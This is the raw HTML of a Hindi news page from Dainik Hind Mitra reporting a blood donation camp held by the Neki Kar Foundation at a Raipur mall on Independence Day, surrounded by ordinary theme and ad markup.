        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdainikhindmitra.com%2F%25e0%25a4%25b8%25e0%25a5%258d%25e0%25a4%25b5%25e0%25a4%25a4%25e0%25a4%2582%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25b0%25e0%25a4%25a4%25e0%25a4%25be-%25e0%25a4%25a6%25e0%25a4%25bf%25e0%25a4%25b5%25e0%25a4%25b8-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%2585%25e0%25a4%25b5%25e0%25a4%25b8%25e0%25a4%25b0-%25e0%25a4%25ae%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%A4%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%A4%E0%A4%BE+%E0%A4%A6%E0%A4%BF%E0%A4%B5%E0%A4%B8+%E0%A4%95%E0%A5%87+%E0%A4%85%E0%A4%B5%E0%A4%B8%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A8%E0%A5%87%E0%A4%95%E0%A5%80+%E0%A4%95%E0%A4%B0+%E0%A4%AB%E0%A4%BE%E0%A4%89%E0%A4%82%E0%A4%A1%E0%A5%87%E0%A4%B6%E0%A4%A8+%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A4%BE++%E0%A4%B0%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%A6%E0%A4%BE%E0%A4%A8+%E0%A4%B6%E0%A4%BF%E0%A4%B5%E0%A4%BF%E0%A4%B0+%E0%A4%95%E0%A4%BE+%E0%A4%86%E0%A4%AF%E0%A5%8B%E0%A4%9C%E0%A4%A8+%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE+%E0%A4%97%E0%A4%AF%E0%A4%BE&url=https%3A%2F%2Fdainikhindmitra.com%2F%25e0%25a4%25b8%25e0%25a5%258d%25e0%25a4%25b5%25e0%25a4%25a4%25e0%25a4%2582%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25b0%25e0%25a4%25a4%25e0%25a4%25be-%25e0%25a4%25a6%25e0%25a4%25bf%25e0%25a4%25b5%25e0%25a4%25b8-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%2585%25e0%25a4%25b5%25e0%25a4%25b8%25e0%25a4%25b0-%25e0%25a4%25ae%2F&via=Dainik+Hind+Mitra">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dainikhindmitra.com/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%a4%e0%a4%be-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8-%e0%a4%95%e0%a5%87-%e0%a4%85%e0%a4%b5%e0%a4%b8%e0%a4%b0-%e0%a4%ae/&amp;media=https://dainikhindmitra.com/wp-content/uploads/2023/08/IMG-20230817-WA0008.jpg&description=%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%A4%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%A4%E0%A4%BE+%E0%A4%A6%E0%A4%BF%E0%A4%B5%E0%A4%B8+%E0%A4%95%E0%A5%87+%E0%A4%85%E0%A4%B5%E0%A4%B8%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A8%E0%A5%87%E0%A4%95%E0%A5%80+%E0%A4%95%E0%A4%B0+%E0%A4%AB%E0%A4%BE%E0%A4%89%E0%A4%82%E0%A4%A1%E0%A5%87%E0%A4%B6%E0%A4%A8+%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A4%BE++%E0%A4%B0%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%A6%E0%A4%BE%E0%A4%A8+%E0%A4%B6%E0%A4%BF%E0%A4%B5%E0%A4%BF%E0%A4%B0+%E0%A4%95%E0%A4%BE+%E0%A4%86%E0%A4%AF%E0%A5%8B%E0%A4%9C%E0%A4%A8+%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE+%E0%A4%97%E0%A4%AF%E0%A4%BE">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%A4%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%A4%E0%A4%BE+%E0%A4%A6%E0%A4%BF%E0%A4%B5%E0%A4%B8+%E0%A4%95%E0%A5%87+%E0%A4%85%E0%A4%B5%E0%A4%B8%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A8%E0%A5%87%E0%A4%95%E0%A5%80+%E0%A4%95%E0%A4%B0+%E0%A4%AB%E0%A4%BE%E0%A4%89%E0%A4%82%E0%A4%A1%E0%A5%87%E0%A4%B6%E0%A4%A8+%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A4%BE++%E0%A4%B0%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%A6%E0%A4%BE%E0%A4%A8+%E0%A4%B6%E0%A4%BF%E0%A4%B5%E0%A4%BF%E0%A4%B0+%E0%A4%95%E0%A4%BE+%E0%A4%86%E0%A4%AF%E0%A5%8B%E0%A4%9C%E0%A4%A8+%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE+%E0%A4%97%E0%A4%AF%E0%A4%BE %0A%0A https://dainikhindmitra.com/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%a4%e0%a4%be-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8-%e0%a4%95%e0%a5%87-%e0%a4%85%e0%a4%b5%e0%a4%b8%e0%a4%b0-%e0%a4%ae/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://dainikhindmitra.com/wp-content/uploads/2023/08/IMG-20230817-WA0008.jpg" data-caption=""><img width="696" height="928" class="entry-thumb td-modal-image" src="https://dainikhindmitra.com/wp-content/uploads/2023/08/IMG-20230817-WA0008-696x928.jpg" srcset="https://dainikhindmitra.com/wp-content/uploads/2023/08/IMG-20230817-WA0008-696x928.jpg 696w, https://dainikhindmitra.com/wp-content/uploads/2023/08/IMG-20230817-WA0008-270x360.jpg 270w, https://dainikhindmitra.com/wp-content/uploads/2023/08/IMG-20230817-WA0008-53x70.jpg 53w, https://dainikhindmitra.com/wp-content/uploads/2023/08/IMG-20230817-WA0008-768x1024.jpg 768w, https://dainikhindmitra.com/wp-content/uploads/2023/08/IMG-20230817-WA0008-150x200.jpg 150w, https://dainikhindmitra.com/wp-content/uploads/2023/08/IMG-20230817-WA0008.jpg 960w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="IMG-20230817-WA0008"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2_9b9 td_block_template_1">
<style>
/* custom css */
.tdi_2_9b9.td-a-rec{
					text-align: center;
				}.tdi_2_9b9 .td-element-style{
					z-index: -1;
				}.tdi_2_9b9.td-a-rec-img{
				    text-align: left;
				}.tdi_2_9b9.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_9b9.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="#"><img src="http://dainikhindmitra.com/wp-content/uploads/2023/03/hind-mitra-aaaa.jpg" alt="" /></a></div><p><strong>रायपुर ।।</strong> स्वतंत्रता दिवस के इस पावन अवसर में नेकी कर फाउंडेशन द्वारा लोगो को प्रेरित करते हुए रक्तदान शिविर का आयोजन किया गया । यह आयोजन शहर के सुप्रशीद्ध स्थल “Magneto Mall” में आयोजित किया गया । देश भक्ति के इस शुभ दिन में रायपुर के युवाओं द्वारा रक्तदान सेवा में अतुल्य योगदान किया गया । 40 से अधिक युवाओं ने रक्तदान करके देशभक्ति की भावनाओं को जागृत किया ।</p>
<p>इस आयोजन में रामकृष्ण केयर हॉस्पिटल वि मैग्नेटो मॉल द्वारा पूर्ण सहयोग प्राप्त हुआ । इस आयोजन में नेकी कर स्वरा रक्तदान सेवा में सदैव सहयोग करने वाले रक्तवीरों का सम्मान करके उत्साह बढ़ाया गया ।</p>
<p>“एक रक्तदान , देश के नाम “ क्योकी देश भक्ति हमारे खून में है ।</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_3_c9b td_block_template_1 ">

<style>
/* custom css */
.tdi_3_c9b.td-a-rec{
					text-align: center;
				}.tdi_3_c9b .td-element-style{
					z-index: -1;
				}.tdi_3_c9b.td-a-rec-img{
				    text-align: left;
				}.tdi_3_c9b.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_c9b.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4938881022540801" data-ad-slot="9935815980"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4938881022540801" data-ad-slot="9935815980"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4938881022540801" data-ad-slot="9935815980"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4938881022540801" data-ad-slot="9935815980"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://dainikhindmitra.com/tag/dainikhindmitra/">dainikhindmitra</a></li><li><a href="https://dainikhindmitra.com/tag/raipur-news/">raipur news</a></li><li><a href="https://dainikhindmitra.com/tag/top-news/">top-news</a></li><li><a href="https://dainikhindmitra.com/tag/update-news/">update news</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://dainikhindmitra.com/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%a4%e0%a4%be-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8-%e0%a4%95%e0%a5%87-%e0%a4%85%e0%a4%b5%e0%a4%b8%e0%a4%b0-%e0%a4%ae/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdainikhindmitra.com%2F%25e0%25a4%25b8%25e0%25a5%258d%25e0%25a4%25b5%25e0%25a4%25a4%25e0%25a4%2582%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25b0%25e0%25a4%25a4%25e0%25a4%25be-%25e0%25a4%25a6%25e0%25a4%25bf%25e0%25a4%25b5%25e0%25a4%25b8-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%2585%25e0%25a4%25b5%25e0%25a4%25b8%25e0%25a4%25b0-%25e0%25a4%25ae%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%A4%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%A4%E0%A4%BE+%E0%A4%A6%E0%A4%BF%E0%A4%B5%E0%A4%B8+%E0%A4%95%E0%A5%87+%E0%A4%85%E0%A4%B5%E0%A4%B8%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A8%E0%A5%87%E0%A4%95%E0%A5%80+%E0%A4%95%E0%A4%B0+%E0%A4%AB%E0%A4%BE%E0%A4%89%E0%A4%82%E0%A4%A1%E0%A5%87%E0%A4%B6%E0%A4%A8+%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A4%BE++%E0%A4%B0%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%A6%E0%A4%BE%E0%A4%A8+%E0%A4%B6%E0%A4%BF%E0%A4%B5%E0%A4%BF%E0%A4%B0+%E0%A4%95%E0%A4%BE+%E0%A4%86%E0%A4%AF%E0%A5%8B%E0%A4%9C%E0%A4%A8+%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE+%E0%A4%97%E0%A4%AF%E0%A4%BE&url=https%3A%2F%2Fdainikhindmitra.com%2F%25e0%25a4%25b8%25e0%25a5%258d%25e0%25a4%25b5%25e0%25a4%25a4%25e0%25a4%2582%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25b0%25e0%25a4%25a4%25e0%25a4%25be-%25e0%25a4%25a6%25e0%25a4%25bf%25e0%25a4%25b5%25e0%25a4%25b8-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%2585%25e0%25a4%25b5%25e0%25a4%25b8%25e0%25a4%25b0-%25e0%25a4%25ae%2F&via=Dainik+Hind+Mitra">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dainikhindmitra.com/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%a4%e0%a4%be-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8-%e0%a4%95%e0%a5%87-%e0%a4%85%e0%a4%b5%e0%a4%b8%e0%a4%b0-%e0%a4%ae/&amp;media=https://dainikhindmitra.com/wp-content/uploads/2023/08/IMG-20230817-WA0008.jpg&description=%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%A4%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%A4%E0%A4%BE+%E0%A4%A6%E0%A4%BF%E0%A4%B5%E0%A4%B8+%E0%A4%95%E0%A5%87+%E0%A4%85%E0%A4%B5%E0%A4%B8%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A8%E0%A5%87%E0%A4%95%E0%A5%80+%E0%A4%95%E0%A4%B0+%E0%A4%AB%E0%A4%BE%E0%A4%89%E0%A4%82%E0%A4%A1%E0%A5%87%E0%A4%B6%E0%A4%A8+%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A4%BE++%E0%A4%B0%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%A6%E0%A4%BE%E0%A4%A8+%E0%A4%B6%E0%A4%BF%E0%A4%B5%E0%A4%BF%E0%A4%B0+%E0%A4%95%E0%A4%BE+%E0%A4%86%E0%A4%AF%E0%A5%8B%E0%A4%9C%E0%A4%A8+%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE+%E0%A4%97%E0%A4%AF%E0%A4%BE">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%A4%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%A4%E0%A4%BE+%E0%A4%A6%E0%A4%BF%E0%A4%B5%E0%A4%B8+%E0%A4%95%E0%A5%87+%E0%A4%85%E0%A4%B5%E0%A4%B8%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A8%E0%A5%87%E0%A4%95%E0%A5%80+%E0%A4%95%E0%A4%B0+%E0%A4%AB%E0%A4%BE%E0%A4%89%E0%A4%82%E0%A4%A1%E0%A5%87%E0%A4%B6%E0%A4%A8+%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A4%BE++%E0%A4%B0%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%A6%E0%A4%BE%E0%A4%A8+%E0%A4%B6%E0%A4%BF%E0%A4%B5%E0%A4%BF%E0%A4%B0+%E0%A4%95%E0%A4%BE+%E0%A4%86%E0%A4%AF%E0%A5%8B%E0%A4%9C%E0%A4%A8+%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE+%E0%A4%97%E0%A4%AF%E0%A4%BE %0A%0A https://dainikhindmitra.com/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%a4%e0%a4%be-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8-%e0%a4%95%e0%a5%87-%e0%a4%85%e0%a4%b5%e0%a4%b8%e0%a4%b0-%e0%a4%ae/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://dainikhindmitra.com/%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4%e0%a5%80%e0%a4%af-%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%87%e0%a4%9f-%e0%a4%ac%e0%a5%88%e0%a4%82%e0%a4%95-%e0%a4%95%e0%a5%80-%e0%a4%ae%e0%a5%81%e0%a4%96%e0%a5%8d/">भारतीय स्टेट बैंक की मुख्य ब्रांच जस्तम चौक में विभाजन विभीषिका स्मृति दिवस मनाया गया</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://dainikhindmitra.com/himachal-pradesh-heavy-devastation-due-to-flood-rocking-mountains-sliding-land-know-that-the-death-toll-has-increased-to-100-%e0%a4%b9%e0%a4%bf%e0%a4%aa%e0%a5%8d%e0%a4%b0-%e0%a4%ac%e0%a4%be/">हिमाचल प्रदेश : बाढ़ से भारी तबाही&#8230;.दरकते पहाड़, खिसकती जमीन&#8230;.मृतक संख्या बढ़कर 100 हुई,</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://dainikhindmitra.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/e89a4c77ada27e7c9582fa9078446058fe39cee61378bae0bb35467ad0664539?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e89a4c77ada27e7c9582fa9078446058fe39cee61378bae0bb35467ad0664539?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://dainikhindmitra.com/author/admin/">हिन्द मित्र समाचार</a></span></div><div class="td-author-url"><a href="http://dainikhindmitra.com">http://dainikhindmitra.com</a></div><div class="td-author-description">Owner &amp; Editor :  Smt. Kalpana Shukla, | Executive Editor : Kuldeep Shukla,

M.no.: 9098209776, 7987679800, 9993255740
Email : hindmitranews@gmail.com
Office Address : Near – Laxmi Sweets, Phool Chowk Navapara, Raipur (C.G), 492001          Residential Address : Near Aam Bagicha Sunder Nagar, Raipur (C.G), 492013</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/profile.php?id=100069465402708" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/dainik_hind_mitra/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/in/hind-mitra-6a43b4227/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="www.pinterest.com/hindmitra" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://twitter.com/hindmitra2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCgsCHaMCfiRGQwk7-zP1XzQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="हिन्द मित्र समाचार"></span><meta itemprop="datePublished" content="2023-08-17T02:22:01+05:30"><meta itemprop="dateModified" content="2023-08-17T02:22:01+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dainikhindmitra.com/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%a4%e0%a4%be-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8-%e0%a4%95%e0%a5%87-%e0%a4%85%e0%a4%b5%e0%a4%b8%e0%a4%b0-%e0%a4%ae/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dainikhindmitra.com/wp-content/uploads/2021/03/dainikhindmitra_logo.png"></span><meta itemprop="name" content="Dainik Hind Mitra"></span><meta itemprop="headline " content="स्वतंत्रता दिवस के अवसर में नेकी कर फाउंडेशन द्वारा  रक्तदान शिविर का आयोजन किया गया"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dainikhindmitra.com/wp-content/uploads/2023/08/IMG-20230817-WA0008.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="1280"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4_4e4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_4e4" ><script>var block_tdi_4_4e4 = new tdBlock();
block_tdi_4_4e4.id = "tdi_4_4e4";
block_tdi_4_4e4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_4e4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":98661,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_4e4","tdc_css_class_style":"tdi_4_4e4_rand_style"}';
block_tdi_4_4e4.td_column_number = "3";
block_tdi_4_4e4.block_type = "td_block_related_posts";
block_tdi_4_4e4.post_count = "3";
block_tdi_4_4e4.found_posts = "8424";
block_tdi_4_4e4.header_color = "";
block_tdi_4_4e4.ajax_pagination_infinite_stop = "";
block_tdi_4_4e4.max_num_pages = "2808";
tdBlocksArray.push(block_tdi_4_4e4);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5_997" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_4e4" href="#">RELATED ARTICLES</a><a id="tdi_6_c60" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_4e4" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4_4e4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dainikhindmitra.com/gender-modalities-of-remembering-southasian-25/" rel="bookmark" class="td-image-wrap " title="आईआईटी भिलाई में &#8216;जेंडर मोडालिटीज़ ऑफ़ रिमेम्बरिंग इन साउथ एशियन लिटरेचर&#8217; के राष्ट्रीय सम्मेलन का हुआ आयोजन" ><img class="entry-thumb" src="[data-uri]" alt="Gender Modalities of Remembering in South Asian Literature" title="आईआईटी भिलाई में &#8216;जेंडर मोडालिटीज़ ऑफ़ रिमेम्बरिंग इन साउथ एशियन लिटरेचर&#8217; के राष्ट्रीय सम्मेलन का हुआ आयोजन" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2026/01/Gender-Modalities-of-Remembering-in-South-Asian-Literature-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/gender-modalities-of-remembering-southasian-25/" rel="bookmark" title="आईआईटी भिलाई में &#8216;जेंडर मोडालिटीज़ ऑफ़ रिमेम्बरिंग इन साउथ एशियन लिटरेचर&#8217; के राष्ट्रीय सम्मेलन का हुआ आयोजन">आईआईटी भिलाई में &#8216;जेंडर मोडालिटीज़ ऑफ़ रिमेम्बरिंग इन साउथ एशियन लिटरेचर&#8217; के राष्ट्रीय सम्मेलन का हुआ आयोजन</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dainikhindmitra.com/raipur-literature-festival-2026-from-23-25-jan/" rel="bookmark" class="td-image-wrap " title="रायपुर साहित्य उत्सव–2026: छत्तीसगढ़ की साहित्यिक चेतना का राष्ट्रीय उत्सव" ><img class="entry-thumb" src="[data-uri]" alt="Raipur Literature Festival 2026" title="रायपुर साहित्य उत्सव–2026: छत्तीसगढ़ की साहित्यिक चेतना का राष्ट्रीय उत्सव" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2026/01/Raipur-Literature-Festival-2026-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/raipur-literature-festival-2026-from-23-25-jan/" rel="bookmark" title="रायपुर साहित्य उत्सव–2026: छत्तीसगढ़ की साहित्यिक चेतना का राष्ट्रीय उत्सव">रायपुर साहित्य उत्सव–2026: छत्तीसगढ़ की साहित्यिक चेतना का राष्ट्रीय उत्सव</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
